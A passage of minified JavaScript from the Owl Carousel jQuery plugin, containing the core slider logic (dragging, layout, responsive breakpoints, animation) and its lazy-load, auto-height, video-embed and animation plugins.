b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
